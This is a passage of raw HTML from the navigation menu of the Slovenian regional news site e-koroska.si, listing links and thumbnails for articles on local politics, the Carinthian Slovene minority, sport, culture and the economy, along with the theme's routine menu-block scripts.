                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696db916d524d" data-td_block_id="td_uid_2_696db916d524d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696db916d524d" data-td_block_id="td_uid_2_696db916d524d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696db916d69a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696db916d69a9" ><script>var block_td_uid_3_696db916d69a9 = new tdBlock();
block_td_uid_3_696db916d69a9.id = "td_uid_3_696db916d69a9";
block_td_uid_3_696db916d69a9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696db916d69a9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696db916d69a9_rand","tdc_css_class_style":"td_uid_3_696db916d69a9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696db916d69a9.td_column_number = "3";
block_td_uid_3_696db916d69a9.block_type = "td_block_mega_menu";
block_td_uid_3_696db916d69a9.post_count = "5";
block_td_uid_3_696db916d69a9.found_posts = "172";
block_td_uid_3_696db916d69a9.header_color = "";
block_td_uid_3_696db916d69a9.ajax_pagination_infinite_stop = "";
block_td_uid_3_696db916d69a9.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696db916d69a9);
</script><div id=td_uid_3_696db916d69a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696db916d69a9" data-td_block_id="td_uid_3_696db916d69a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696db916d69a9" data-td_block_id="td_uid_3_696db916d69a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696db916d7adc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696db916d7adc" ><script>var block_td_uid_4_696db916d7adc = new tdBlock();
block_td_uid_4_696db916d7adc.id = "td_uid_4_696db916d7adc";
block_td_uid_4_696db916d7adc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696db916d7adc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696db916d7adc_rand","tdc_css_class_style":"td_uid_4_696db916d7adc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696db916d7adc.td_column_number = "3";
block_td_uid_4_696db916d7adc.block_type = "td_block_mega_menu";
block_td_uid_4_696db916d7adc.post_count = "5";
block_td_uid_4_696db916d7adc.found_posts = "544";
block_td_uid_4_696db916d7adc.header_color = "";
block_td_uid_4_696db916d7adc.ajax_pagination_infinite_stop = "";
block_td_uid_4_696db916d7adc.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696db916d7adc);
</script><div id=td_uid_4_696db916d7adc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696db916d7adc" data-td_block_id="td_uid_4_696db916d7adc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696db916d7adc" data-td_block_id="td_uid_4_696db916d7adc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696db916d90ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696db916d90ed" ><script>var block_td_uid_5_696db916d90ed = new tdBlock();
block_td_uid_5_696db916d90ed.id = "td_uid_5_696db916d90ed";
block_td_uid_5_696db916d90ed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696db916d90ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696db916d90ed_rand","tdc_css_class_style":"td_uid_5_696db916d90ed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696db916d90ed.td_column_number = "3";
block_td_uid_5_696db916d90ed.block_type = "td_block_mega_menu";
block_td_uid_5_696db916d90ed.post_count = "5";
block_td_uid_5_696db916d90ed.found_posts = "591";
block_td_uid_5_696db916d90ed.header_color = "";
block_td_uid_5_696db916d90ed.ajax_pagination_infinite_stop = "";
block_td_uid_5_696db916d90ed.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696db916d90ed);
</script><div id=td_uid_5_696db916d90ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696db916d90ed" data-td_block_id="td_uid_5_696db916d90ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696db916d90ed" data-td_block_id="td_uid_5_696db916d90ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
